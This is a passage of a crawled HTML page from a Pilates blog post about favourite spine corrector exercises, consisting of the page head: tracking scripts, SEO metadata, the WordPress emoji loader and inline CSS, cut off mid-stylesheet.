

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onlinepilatesclasses.com/blog/my-favorite-pilates-exercise-on-the-spine-corrector/
body_size: 109846
content:
<!doctype html>
<html lang="en-US" dir="ltr">
<head>
    
<script type="text/javascript">
document.addEventListener('DOMContentLoaded', function() {
    let hasTriggered = false;
    const section = document.querySelector('.opc-meets-section');
    if (section) {
        function checkScroll() {
            if (hasTriggered) return;
            
            // Get the bounding rectangle of the section
            const sectionRect = section.getBoundingClientRect();
            const sectionBottom = sectionRect.bottom + window.scrollY; // Bottom position of the section
            
            const scrollPosition = window.scrollY + window.innerHeight;
            
            // Trigger when the bottom of the section is at or above the top of the viewport
            if (scrollPosition >= sectionBottom) {
                (window.CE_API || (window.CE_API = [])).push(function() {
                    CE2.converted("8a392be4-94f7-4ed6-b6a4-17e0f2fc0d79");
                });
                hasTriggered = true;
                window.removeEventListener('scroll', checkScroll);
            }
        }
        window.addEventListener('scroll', checkScroll);
        checkScroll();
    } else {
        console.warn('Section with class "opc-meets-section" not found on the page.');
    }
});
</script>




    <meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="icon" type="image/png" sizes="32x32" href="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/Asset-61_4xw-8.png">
<meta name="apple-itunes-app" content="app-id=6447438943, app-argument=https://apps.apple.com/us/app/onlinepilatesclasses-com/id6447438943">
<meta name="google-play-app" content="app-id=vyten.onlinepilates, app-argument=https://play.google.com/store/apps/details?id=vyten.onlinepilates" >
<link rel="shortcut icon" href="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/favicon.png" />
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/b3c785d92d5e.style-smart-header.css'>#smartbanner .sb-close:active{font-size:13px;color:#aaa}#smartbanner .sb-button:active,#smartbanner .sb-button:hover{background:#F15D56}#smartbanner.android .sb-close:active{color:#eee}#smartbanner.android .sb-button:active,#smartbanner.android .sb-button:hover{background:#F15D56}#smartbanner.android .sb-button:active span,#smartbanner.android .sb-button:hover span{background:#F15D56}</style>
<link rel="stylesheet" href="https://onlinepilatesclasses.com/wp-content/cache/flying-press/b3c785d92d5e.style-smart-header.css" type="text/css" media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>




<title>My Favorite Spine Corrector Pilates Exercises | OPC</title>
<link rel='preload' href='https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/logo.png' as='image' imagesrcset='' imagesizes='' />

        <style>.bd_toc_container {
                transition: ease-in-out .5s !important;
            }
            .bd_toc_container {
                border-top-left-radius:     4px;
                border-top-right-radius:    4px;
                border-bottom-right-radius: 4px;
                border-bottom-left-radius:  4px;
            }
            .bd_toc_container {
                box-shadow: 0px
                            4px
                            16px
                            0px
            rgba(0, 0, 0, 0.03);
            }
            .bd_toc_container.scroll-to-fixed-fixed {
                margin: 0 !important;
            }
            .bd_toc_wrapper .bd_toc_header .bd_toc_switcher_hide_show_icon .bd_toc_arrow {
                border-color: #2c2f32            }
            .bd_toc_wrapper .bd_toc_header:hover .bd_toc_switcher_hide_show_icon .bd_toc_arrow {
                border-color: #2c2f32            }
            .bd_toc_header {
                border-top-left-radius:     10px;
                border-top-right-radius:    10px;
                border-bottom-right-radius: 10px;
                border-bottom-left-radius:  10px;
            }
            .bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list ul li a {
                border-top-left-radius:     10px;
                border-top-right-radius:    10px;
                border-bottom-right-radius: 10px;
                border-bottom-left-radius:  10px;
            }
            .bd_toc_container .bd_toc_wrapper .bd_toc_content.list-type-disc ul li a:before {
                background-color: #2c2f32;
                top: calc( 0px + 7px );
                left: calc( 0px - 12px );
            }</style>
        	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="description" content="I used to think the Spine Corrector was such an odd piece of equipment. And, I have to admit I used to avoid using it. Well, maybe avoid is a strong word. But, it took me a while to realize the power and beauty in the Spine Corrector. This piece&hellip;">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://onlinepilatesclasses.com/blog/my-favorite-pilates-exercise-on-the-spine-corrector/">
<meta property="og:url" content="https://onlinepilatesclasses.com/blog/my-favorite-pilates-exercise-on-the-spine-corrector/">
<meta property="og:site_name" content="Online Pilates Classes">
<meta property="og:locale" content="en_US">
<meta property="og:type" content="article">
<meta property="article:author" content="https://www.facebook.com/onlinepilatesclasses">
<meta property="article:publisher" content="https://www.facebook.com/onlinepilatesclasses">
<meta property="article:section" content="Blog">
<meta property="article:tag" content="andrea maida">
<meta property="article:tag" content="lesley logan">
<meta property="article:tag" content="llp">
<meta property="article:tag" content="pilates video">
<meta property="article:tag" content="Spine Corrector">
<meta property="article:tag" content="spine corrector exercise">
<meta property="og:title" content="My Favorite Pilates Exercise on the Spine Corrector">
<meta property="og:description" content="I used to think the Spine Corrector was such an odd piece of equipment. And, I have to admit I used to avoid using it. Well, maybe avoid is a strong word. But, it took me a while to realize the power and beauty in the Spine Corrector. This piece of Pilates equipment, like most Pilates equipment, is more than meets the eye. ">
<meta property="og:image" content="https://onlinepilatesclasses.com/wp-content/uploads/2018/09/Favorite-Pilates-Spine-Correcor-Exercises-thegem-blog.png">
<meta property="og:image:secure_url" content="https://onlinepilatesclasses.com/wp-content/uploads/2018/09/Favorite-Pilates-Spine-Correcor-Exercises-thegem-blog.png">
<meta property="og:image:width" content="1170">
<meta property="og:image:height" content="540">
<meta property="og:image:alt" content="Favorite Pilates Spine Correcor Exercises thegem blog - Online Pilates Classes">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="My Favorite Spine Corrector Pilates Exercises | OPC">
<meta name="twitter:description" content="I used to think the Spine Corrector was such an odd piece of equipment. And, I have to admit I used to avoid using it. Well, maybe avoid is a strong word. But, it took me a while to realize the power and beauty in the Spine Corrector. This piece&hellip;">
<meta name="twitter:image" content="https://onlinepilatesclasses.com/wp-content/uploads/2018/09/Favorite-Pilates-Spine-Correcor-Exercises-thegem-blog-1024x473.png">
<script type="application/ld+json"> {"@context": "https://schema.org", "@type": "BreadcrumbList", "@id": "https://onlinepilatesclasses.com/blog/my-favorite-pilates-exercise-on-the-spine-corrector/#BreadcrumbList ", "description":"I used to think the Spine Corrector was such an odd piece of equipment. And, I have to admit I used to avoid using it. Well, maybe avoid is a strong word. But, it took me a while to realize the power and beauty in the Spine Corrector. This piece&hellip;", "url": "https://onlinepilatesclasses.com/blog/my-favorite-pilates-exercise-on-the-spine-corrector/", "name": "My Favorite Pilates Exercise on the Spine Corrector", "itemListElement": [{"@type": "ListItem", "position": 1, "item": {"@id": "https://onlinepilatesclasses.com/", "name": "OPC" }},{"@type": "ListItem", "position": 2, "item": {"@id": "https://onlinepilatesclasses.com/blog/", "name": "Blog" }},{"@type": "ListItem", "position": 3, "item": {"@id": "https://onlinepilatesclasses.com/blog/my-favorite-pilates-exercise-on-the-spine-corrector/", "name": "My Favorite Pilates Exercise on the Spine Corrector" }}] }</script>
<script type="application/ld+json"> {"@context": "https://schema.org", "@type": "WebPage", "name": "My Favorite Pilates Exercise on the Spine Corrector", "description": "I used to think the Spine Corrector was such an odd piece of equipment. And, I have to admit I used to avoid using it. Well, maybe avoid is a strong word. But, it took me a while to realize the power and beauty in the Spine Corrector. This piece&hellip;", "url": "https://onlinepilatesclasses.com/blog/my-favorite-pilates-exercise-on-the-spine-corrector/", "image": "https://onlinepilatesclasses.com/wp-content/uploads/2018/09/Favorite-Pilates-Spine-Correcor-Exercises-thegem-blog.png", "acquireLicensePage": "https://onlinepilatesclasses.com/blog/my-favorite-pilates-exercise-on-the-spine-corrector/", "author": [{"@type": "Person", "name": "Lesley Logan", "url": "https://www.linkedin.com/in/lesley-logan", "image": "https://media.licdn.com/dms/image/D5603AQGy6nKC7H0e6A/profile-displayphoto-shrink_200_200/0/1709058518004?e=2147483647&v=beta&t=sp6UjXYK7cdkADzJR6vqcPT_o0OS4TquAMdwQt-yt8E" }], "copyrightHolder": "Online Pilates Classes", "copyrightNotice": "© 2025 Online Pilates Classes, All Rights Reserved.", "datePublished": "2018-09-11T2:22 am", "sameAs": [ "https://www.facebook.com/onlinepilatesclasses", "https://www.instagram.com/lesley.logan/", "https://www.tiktok.com/@onlinepilatesclasses", "https://www.youtube.com/channel/UCjogqXLnfyhS5VlU4rdzlnQ" ] }</script>
<script type="application/ld+json"> {"@context": "https://schema.org", "@type": "ImageObject", "name": "My Favorite Pilates Exercise on the Spine Corrector", "description": "I used to think the Spine Corrector was such an odd piece of equipment. And, I have to admit I used to avoid using it. Well, maybe avoid is a strong word. But, it took me a while to realize the power and beauty in the Spine Corrector. This piece&hellip;", "url": "https://onlinepilatesclasses.com/blog/my-favorite-pilates-exercise-on-the-spine-corrector/", "image": [ "https://onlinepilatesclasses.com/wp-content/uploads/2018/09/Favorite-Pilates-Spine-Correcor-Exercises-thegem-blog.png" ], "contentUrl": "https://onlinepilatesclasses.com/wp-content/uploads/2018/09/Favorite-Pilates-Spine-Correcor-Exercises-thegem-blog.png", "representativeOfPage": "True", "license": "https://onlinepilatesclasses.com/terms/terms-and-conditions/", "acquireLicensePage": "https://onlinepilatesclasses.com/blog/my-favorite-pilates-exercise-on-the-spine-corrector/", "creator": {"@type": "Organization", "name": "Online Pilates Classes" }, "copyrightNotice": "© 2024 Online Pilates Classes, All Rights Reserved.", "creditText": "Online Pilates Classes", "datePublished": "2018-09-11T2:22 am", "publisher": {"@type": "Organization", "name": "Online Pilates Classes" }, "sameAs": [ "https://www.facebook.com/onlinepilatesclasses", "https://www.instagram.com/lesley.logan/", "https://www.tiktok.com/@onlinepilatesclasses", "https://www.youtube.com/channel/UCjogqXLnfyhS5VlU4rdzlnQ" ] }</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Article","datePublished":"2018-09-11T21:45:56-07:00","dateModified":"2024-04-17T05:21:00-07:00","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/onlinepilatesclasses.com\/blog\/my-favorite-pilates-exercise-on-the-spine-corrector\/"},"headline":"My Favorite Pilates Exercise on the Spine Corrector","author":{"@type":"Person","name":"Lesley Logan","url":"https:\/\/onlinepilatesclasses.com\/author\/lesley-logan\/"},"image":{"@type":"ImageObject","url":"https:\/\/onlinepilatesclasses.com\/wp-content\/uploads\/2018\/09\/Favorite-Pilates-Spine-Correcor-Exercises-thegem-blog.png"},"description":"I used to think the Spine Corrector was such an odd piece of equipment. And, I have to admit I used to avoid using it. Well, maybe avoid is a strong word. But, it took me a while to realize the power and beauty in the Spine Corrector. This piece&hellip;"}</script>
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/onlinepilatesclasses.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5dc5c3513d53a7be6e0251203cb34260"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/fc3f3c078486.blocks-styles.css'>:root{--cfw-heading-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--cfw-body-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--cfw-body-background-color:#fff;--cfw-body-text-color:#666;--cfw-body-link-color:#0073aa;--cfw-header-background-color:#fff;--cfw-header-text-color:#2b2b2b;--cfw-header-bottom-margin:0;--cfw-footer-background-color:#fff;--cfw-footer-text-color:#999;--cfw-footer-top-margin:0;--cfw-cart-summary-background-color:#fff;--cfw-cart-summary-mobile-background-color:#f4f4f4;--cfw-cart-summary-text-color:#333;--cfw-cart-summary-item-quantity-background-color:#727272e6;--cfw-cart-summary-item-quantity-text-color:#fff;--cfw-cart-summary-order-total-text-color:#000;--cfw-breadcrumb-completed-text-color:#00000080;--cfw-breadcrumb-current-text-color:#333;--cfw-breadcrumb-next-text-color:#00000080;--cfw-breadcrumb-completed-accent-color:#333;--cfw-breadcrumb-current-accent-color:#333;--cfw-breadcrumb-next-accent-color:#333;--cfw-buttons-primary-background-color:#333;--cfw-buttons-primary-text-color:#fff;--cfw-buttons-primary-hover-background-color:#555;--cfw-buttons-primary-hover-text-color:#fff;--cfw-buttons-secondary-background-color:#333;--cfw-buttons-secondary-text-color:#fff;--cfw-buttons-secondary-hover-background-color:#555;--cfw-buttons-secondary-hover-text-color:#555;--cfw-logo-url:"";--cfw-loading-shimmer-display-mode:block;--cfw-loading-shimmer-cart-item-quantity-display-mode:none;--cfw-loading-shimmer-primary-color:#eff1f3;--cfw-loading-shimmer-gradient:linear-gradient(to right,var(--cfw-loading-shimmer-primary-color) 4%,#e2e2e2 25%,var(--cfw-loading-shimmer-primary-color) 36%);--cfw-horizontal-divider-color:#b0b0b2;--cfw-loading-shimmer-filter:none;--cfw-tb-review-title:#333;--cfw-tb-review-subtitle:#6b7280;--cfw-tb-review-content:#333;--cfw-tb-guarantee-title:#333;--cfw-tb-guarantee-content:#333}@media(max-width:768px){.cfw-order-bumps-stepper-wrapper .stepper-item{font-size:12px}}.cfw-order-bumps-stepper-wrapper .stepper-item.active{font-weight:700}</style>
<link rel='stylesheet' id='cfw-blocks-styles-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/fc3f3c078486.blocks-styles.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/182b1973f25e.style.css'>.jctkr-wrapper,.jctkr-wrapper *{box-sizing:border-box}.jctkr-wrapper{display:inline-block;position:relative;width:100%;height:35px;vertical-align:top;overflow:hidden}.jctkr-wrapper ul{position:absolute;left:0;top:0;height:100%;margin:0;padding:0;list-style:none;white-space:nowrap;font-size:0;opacity:0;-webkit-transition:opacity 1s;transition:opacity 1s}.jctkr-wrapper.jctkr-initialized ul{opacity:1}.jctkr-wrapper ul li{display:inline-block;font-family:sans-serif;font-size:16px}[class*="js-conveyor-"] ul{display:inline-block;opacity:.5}[class*="js-conveyor-"] ul li{padding:0 15px;line-height:35px;font-size:16px}</style>
<link rel='stylesheet' id='nice-latest-news-tickercss-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/182b1973f25e.style.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/a2431bc290cf.swiper.min.css'>@font-face{font-display:swap;font-family:swiper-icons;src:url('data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA');font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper-android .swiper-slide,.swiper-wrapper{transform:translate3d(0,0,0)}.swiper-pointer-events{touch-action:pan-y}.swiper-pointer-events.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgb(0 0 0 / .15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgb(0 0 0 / .5),#fff0)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgb(0 0 0 / .5),#fff0)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgb(0 0 0 / .5),#fff0)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgb(0 0 0 / .5),#fff0)}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;transform:translateZ(0)}:root{--swiper-navigation-size:44px}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity,1);background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgb(0 0 0 / .1)}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-scrollbar.swiper-scrollbar-vertical,.swiper-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgb(0 0 0 / .5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-slide-zoomed{cursor:move}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s infinite linear}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-next+.swiper-slide,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-right,.swiper-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-flip .swiper-slide 